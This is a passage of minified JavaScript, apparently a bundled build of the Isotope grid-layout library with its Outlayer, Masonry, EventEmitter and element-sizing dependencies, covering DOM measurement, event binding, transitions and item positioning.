h=this[a],p=t.data(h,e);if(p)if(t.isFunction(p[n])&&"_"!==n.charAt(0)){var c=p[n].apply(p,r);if(void 0!==c)return c}else s("no such method '"+n+"' for "+e+" instance");else s("cannot call methods on "+e+" prior to initialization; attempted to call '"+n+"'")}return this}return this.each(function(){var i=t.data(this,e);i?(i.option(n),i._init()):(i=new o(this,n),t.data(this,e,i))
})}}if(t){var s="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){o(e),n(t,e)},t.bridget}}var i=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],o):o(t.jQuery)}(window),function(t){function e(e){var o=t.event;return o.target=o.target||o.srcElement||e,o}var o=document.documentElement,i=function(){};o.addEventListener?i=function(t,e,o){t.addEventListener(e,o,!1)}:o.attachEvent&&(i=function(t,o,i){t[o+i]=i.handleEvent?function(){var o=e(t);i.handleEvent.call(i,o)}:function(){var o=e(t);i.call(t,o)},t.attachEvent("on"+o,t[o+i])});var n=function(){};o.removeEventListener?n=function(t,e,o){t.removeEventListener(e,o,!1)}:o.detachEvent&&(n=function(t,e,o){t.detachEvent("on"+e,t[e+o]);try{delete t[e+o]}catch(i){t[e+o]=void 0}});var s={bind:i,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",s):"object"==typeof exports?module.exports=s:t.eventie=s}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function o(t){var o="readystatechange"===t.type&&"complete"!==n.readyState;if(!e.isReady&&!o){e.isReady=!0;for(var i=0,r=s.length;r>i;i++){var a=s[i];a()}}}function i(i){return i.bind(n,"DOMContentLoaded",o),i.bind(n,"readystatechange",o),i.bind(t,"load",o),e}var n=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?(e.isReady="function"==typeof requirejs,define("doc-ready/doc-ready",["eventie/eventie"],i)):t.docReady=i(t.eventie)}(this),function(){function t(){}function e(t,e){for(var o=t.length;o--;)if(t[o].listener===e)return o;return-1}function o(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,n=this,s=n.EventEmitter;i.getListeners=function(t){var e,o,i=this._getEvents();if(t instanceof RegExp){e={};for(o in i)i.hasOwnProperty(o)&&t.test(o)&&(e[o]=i[o])}else e=i[t]||(i[t]=[]);return e},i.flattenListeners=function(t){var e,o=[];for(e=0;e<t.length;e+=1)o.push(t[e].listener);return o},i.getListenersAsObject=function(t){var e,o=this.getListeners(t);return o instanceof Array&&(e={},e[t]=o),e||o},i.addListener=function(t,o){var i,n=this.getListenersAsObject(t),s="object"==typeof o;for(i in n)n.hasOwnProperty(i)&&-1===e(n[i],o)&&n[i].push(s?o:{listener:o,once:!1});return this},i.on=o("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=o("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,o){var i,n,s=this.getListenersAsObject(t);for(n in s)s.hasOwnProperty(n)&&(i=e(s[n],o),-1!==i&&s[n].splice(i,1));return this},i.off=o("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,o){var i,n,s=t?this.removeListener:this.addListener,r=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=o.length;i--;)s.call(this,e,o[i]);else for(i in e)e.hasOwnProperty(i)&&(n=e[i])&&("function"==typeof n?s.call(this,i,n):r.call(this,i,n));return this},i.removeEvent=function(t){var e,o=typeof t,i=this._getEvents();if("string"===o)delete i[t];else if(t instanceof RegExp)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},i.removeAllListeners=o("removeEvent"),i.emitEvent=function(t,e){var o,i,n,s,r=this.getListenersAsObject(t);for(n in r)if(r.hasOwnProperty(n))for(i=r[n].length;i--;)o=r[n][i],o.once===!0&&this.removeListener(t,o.listener),s=o.listener.apply(this,e||[]),s===this._getOnceReturnValue()&&this.removeListener(t,o.listener);return this},i.trigger=o("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=s,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof i[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,s=o.length;s>n;n++)if(e=o[n]+t,"string"==typeof i[e])return e}}var o="Webkit Moz ms Ms O".split(" "),i=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),o=-1===t.indexOf("%")&&!isNaN(e);return o&&e}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,o=r.length;o>e;e++){var i=r[e];t[i]=0}return t}function i(t){function i(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=s(t);if("none"===i.display)return o();var n={};n.width=t.offsetWidth,n.height=t.offsetHeight;for(var p=n.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),c=0,d=r.length;d>c;c++){var u=r[c],f=i[u];f=a(t,f);var m=parseFloat(f);n[u]=isNaN(m)?0:m}var g=n.paddingLeft+n.paddingRight,v=n.paddingTop+n.paddingBottom,y=n.marginLeft+n.marginRight,w=n.marginTop+n.marginBottom,b=n.borderLeftWidth+n.borderRightWidth,x=n.borderTopWidth+n.borderBottomWidth,z=p&&l,C=e(i.width);C!==!1&&(n.width=C+(z?0:g+b));var S=e(i.height);return S!==!1&&(n.height=S+(z?0:v+x)),n.innerWidth=n.width-(g+b),n.innerHeight=n.height-(v+x),n.outerWidth=n.width+y,n.outerHeight=n.height+w,n}}function a(t,e){if(n||-1===e.indexOf("%"))return e;var o=t.style,i=o.left,s=t.runtimeStyle,r=s&&s.left;return r&&(s.left=t.currentStyle.left),o.left=e,e=o.pixelLeft,o.left=i,r&&(s.left=r),e}var l,h=t("boxSizing");return function(){if(h){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[h]="border-box";var o=document.body||document.documentElement;o.appendChild(t);var i=s(t);l=200===e(i.width),o.removeChild(t)}}(),i}var n=t.getComputedStyle,s=n?function(t){return n(t,null)}:function(t){return t.currentStyle},r=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],i):"object"==typeof exports?module.exports=i(require("get-style-property")):t.getSize=i(t.getStyleProperty)}(window),function(t,e){function o(t,e){return t[a](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,s=o.length;s>n;n++)if(o[n]===t)return!0;return!1}function s(t,e){return i(t),o(t,e)}var r,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],o=0,i=t.length;i>o;o++){var n=t[o],s=n+"MatchesSelector";if(e[s])return s}}();if(a){var l=document.createElement("div"),h=o(l,"div");r=h?o:s}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):window.matchesSelector=r}(this,Element.prototype),function(t){function e(t,e){for(var o in e)t[o]=e[o];return t}function o(t){for(var e in t)return!1;return e=null,!0}function i(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,s){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var l=s("transition"),h=s("transform"),p=l&&h,c=!!s("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[l],u=["transform","transition","transitionDuration","transitionProperty"],f=function(){for(var t={},e=0,o=u.length;o>e;e++){var i=u[e],n=s(i);n&&n!==i&&(t[i]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var o in t){var i=f[o]||o;e[i]=t[o]}},a.prototype.getPosition=function(){var t=r(this.element),e=this.layout.options,o=e.isOriginLeft,i=e.isOriginTop,n=parseInt(t[o?"left":"right"],10),s=parseInt(t[i?"top":"bottom"],10);n=isNaN(n)?0:n,s=isNaN(s)?0:s;var a=this.layout.size;n-=o?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=s},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,o={};e.isOriginLeft?(o.left=this.position.x+t.paddingLeft+"px",o.right=""):(o.right=this.position.x+t.paddingRight+"px",o.left=""),e.isOriginTop?(o.top=this.position.y+t.paddingTop+"px",o.bottom=""):(o.bottom=this.position.y+t.paddingBottom+"px",o.top=""),this.css(o),this.emitEvent("layout",[this])};var m=c?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var o=this.position.x,i=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-o,l=e-i,h={},p=this.layout.options;a=p.isOriginLeft?a:-a,l=p.isOriginTop?l:-l,h.transform=m(a,l),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=p?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var o in t.onTransitionEnd)e.onEnd[o]=t.onTransitionEnd[o];for(o in t.to)e.ingProperties[o]=!0,t.isCleaning&&(e.clean[o]=!0);if(t.from){this.css(t.from);var i=this.element.offsetHeight;i=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var g=h&&i(h)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:g,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[l?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var v={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=v[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],o(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd){var n=e.onEnd[i];n.call(this),delete e.onEnd[i]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var o in t)e[o]="";this.css(e)};var y={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(y)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!l||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var s=t.getComputedStyle,r=s?function(t){return s(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var o in e)t[o]=e[o];return t}function o(t){return"[object Array]"===c.call(t)}function i(t){var e=[];if(o(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function n(t,e){var o=u(e,t);-1!==o&&e.splice(o,1)}function s(t){return t.replace(/(.)([A-Z])/g,function(t,e,o){return e+"-"+o}).toLowerCase()}function r(o,r,c,u,f,m){function g(t,o){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return void(l&&l.error("Bad "+this.constructor.namespace+" element: "+t));this.element=t,this.options=e({},this.constructor.defaults),this.option(o);var i=++v;this.element.outlayerGUID=i,y[i]=this,this._create(),this.options.isInitLayout&&this.layout()}var v=0,y={};return g.namespace="outlayer",g.Item=m,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(g.prototype,c.prototype),g.prototype.option=function(t){e(this.options,t)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),o=this.constructor.Item,i=[],n=0,s=e.length;s>n;n++){var r=e[n],a=new o(r,this);i.push(a)}return i},g.prototype._filterFindItemElements=function(t){t=i(t);for(var e=this.options.itemSelector,o=[],n=0,s=t.length;s>n;n++){var r=t[n];if(d(r))if(e){f(r,e)&&o.push(r);for(var a=r.querySelectorAll(e),l=0,h=a.length;h>l;l++)o.push(a[l])}else o.push(r)}return o},g.prototype.getItemElements=function(){for(var t=[],e=0,o=this.items.length;o>e;e++)t.push(this.items[e].element);return t},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=u(this.element)},g.prototype._getMeasurement=function(t,e){var o,i=this.options[t];i?("string"==typeof i?o=this.element.querySelector(i):d(i)&&(o=i),this[t]=o?u(o)[e]:i):this[t]=0},g.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},g.prototype._getItemsForLayout=function(t){for(var e=[],o=0,i=t.length;i>o;o++){var n=t[o];n.isIgnored||e.push(n)}return e},g.prototype._layoutItems=function(t,e){function o(){i.emitEvent("layoutComplete",[i,t])}var i=this;if(!t||!t.length)return void o();this._itemsOn(t,"layout",o);for(var n=[],s=0,r=t.length;r>s;s++){var a=t[s],l=this._getItemLayoutPosition(a);l.item=a,l.isInstant=e||a.isLayoutInstant,n.push(l)}this._processLayoutQueue(n)},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(t){for(var e=0,o=t.length;o>e;e++){var i=t[e];this._positionItem(i.item,i.x,i.y,i.isInstant)}},g.prototype._positionItem=function(t,e,o,i){i?t.goTo(e,o):t.moveTo(e,o)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},g.prototype._getContainerSize=p,g.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var o=this.size;o.isBorderBox&&(t+=e?o.paddingLeft+o.paddingRight+o.borderLeftWidth+o.borderRightWidth:o.paddingBottom+o.paddingTop+o.borderTopWidth+o.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},g.prototype._itemsOn=function(t,e,o){function i(){return n++,n===s&&o.call(r),!0}for(var n=0,s=t.length,r=this,a=0,l=t.length;l>a;a++){var h=t[a];h.on(e,i)}},g.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},g.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},g.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,o=t.length;o>e;e++){var i=t[e];this.ignore(i)}}},g.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,o=t.length;o>e;e++){var i=t[e];n(i,this.stamps),this.unignore(i)}},g.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=i(t)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var o=this.stamps[t];this._manageStamp(o)}}},g.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},g.prototype._manageStamp=p,g.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,i=u(t),n={left:e.left-o.left-i.marginLeft,top:e.top-o.top-i.marginTop,right:o.right-e.right-i.marginRight,bottom:o.bottom-e.bottom-i.marginBottom};return n},g.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},g.prototype.bindResize=function(){this.isResizeBound||(o.bind(t,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&o.unbind(t,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var t=u(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},g.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},g.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var o=this.items.slice(0);this.items=e.concat(o),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(o)}},g.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var o=0;e>o;o++){var i=t[o];i.reveal()}},g.prototype.hide=function(t){var e=t&&t.length;if(e)for(var o=0;e>o;o++){var i=t[o];i.hide()}},g.prototype.getItem=function(t){for(var e=0,o=this.items.length;o>e;e++){var i=this.items[e];if(i.element===t)return i}},g.prototype.getItems=function(t){if(t&&t.length){for(var e=[],o=0,i=t.length;i>o;o++){var n=t[o],s=this.getItem(n);s&&e.push(s)}return e}},g.prototype.remove=function(t){t=i(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var o=0,s=e.length;s>o;o++){var r=e[o];r.remove(),n(r,this.items)}}},g.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,o=this.items.length;o>e;e++){var i=this.items[e];i.destroy()}this.unbindResize(),delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},g.data=function(t){var e=t&&t.outlayerGUID;return e&&y[e]},g.create=function(t,o){function i(){g.apply(this,arguments)}return Object.create?i.prototype=Object.create(g.prototype):e(i.prototype,g.prototype),i.prototype.constructor=i,i.defaults=e({},g.defaults),e(i.defaults,o),i.prototype.settings={},i.namespace=t,i.data=g.data,i.Item=function(){m.apply(this,arguments)},i.Item.prototype=new m,r(function(){for(var e=s(t),o=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",r=0,p=o.length;p>r;r++){var c,d=o[r],u=d.getAttribute(n);try{c=u&&JSON.parse(u)}catch(f){l&&l.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+f);continue}var m=new i(d,c);h&&h.data(d,t,m)}}),h&&h.bridget&&h.bridget(t,i),i},g.Item=m,g}var a=t.document,l=t.console,h=t.jQuery,p=function(){},c=Object.prototype.toString,d="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},u=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var o=0,i=t.length;i>o;o++)if(t[o]===e)return o;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],r):t.Outlayer=r(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}return e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var o in t){var i=e[o];this.sortData[o]=i(this.element,this)}}},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function o(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var i=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,s=i.length;s>n;n++){var r=i[n];o.prototype[r]=t(r)}}(),o.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),o=this.isotope.size&&e;return o&&e.innerHeight!==this.isotope.size.innerHeight},o.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},o.prototype.getSegmentSize=function(t,e){var o=t+e,i="outer"+e;if(this._getMeasurement(o,i),!this[o]){var n=this.getFirstItemSize();this[o]=n&&n[i]||this.isotope.size["inner"+e]}},o.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},o.modes={},o.create=function(t,e){function i(){o.apply(this,arguments)}return i.prototype=new o,e&&(i.options=e),i.prototype.namespace=t,o.modes[t]=i,i},o}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var i=t.create("masonry");return i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],o=t&&t.element;this.columnWidth=o&&e(o).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth+.01),this.cols=Math.max(this.cols,1)},i.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,o=e(t);this.containerWidth=o&&o.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var s=this._getColGroup(n),r=Math.min.apply(Math,s),a=o(s,r),l={x:this.columnWidth*a,y:r},h=r+t.size.outerHeight,p=this.cols+1-s.length,c=0;p>c;c++)this.colYs[a+c]=h;return l},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],o=this.cols+1-t,i=0;o>i;i++){var n=this.colYs.slice(i,i+t);e[i]=Math.max.apply(Math,n)}return e},i.prototype._manageStamp=function(t){var o=e(t),i=this._getElementOffset(t),n=this.options.isOriginLeft?i.left:i.right,s=n+o.outerWidth,r=Math.floor(n/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this.options.isOriginTop?i.top:i.bottom)+o.outerHeight,h=r;a>=h;h++)this.colYs[h]=Math.max(l,this.colYs[h])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},i}var o=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var o=0,i=t.length;i>o;o++){var n=t[o];if(n===e)return o}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var o in e)t[o]=e[o];return t}function o(t,o){var i=t.create("masonry"),n=i.prototype._getElementOffset,s=i.prototype.layout,r=i.prototype._getMeasurement;e(i.prototype,o.prototype),i.prototype._getElementOffset=n,i.prototype.layout=s,i.prototype._getMeasurement=r;var a=i.prototype.measureColumns;i.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var l=i.prototype._manageStamp;return i.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,l.apply(this,arguments)},i}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],o):o(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0},e.prototype._getItemLayoutPosition=function(t){t.getSize(),0!==this.x&&t.size.outerWidth+this.x>this.isotope.size.innerWidth&&(this.x=0,this.y=this.maxY);var e={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=t.size.outerWidth,e},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,o=this.y;return this.y+=t.size.outerHeight,{x:e,y:o}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var o in e)t[o]=e[o];return t}function o(t){return"[object Array]"===p.call(t)}function i(t){var e=[];if(o(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function n(t,e){var o=c(e,t);-1!==o&&e.splice(o,1)}function s(t,o,s,l,p){function c(t,e){return function(o,i){for(var n=0,s=t.length;s>n;n++){var r=t[n],a=o.sortData[r],l=i.sortData[r];if(a>l||l>a){var h=void 0!==e[r]?e[r]:e,p=h?1:-1;return(a>l?1:-1)*p}}return 0}}var d=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=l,d.LayoutMode=p,d.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in p.modes)this._initLayoutMode(e)},d.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),o=0,i=e.length;i>o;o++){var 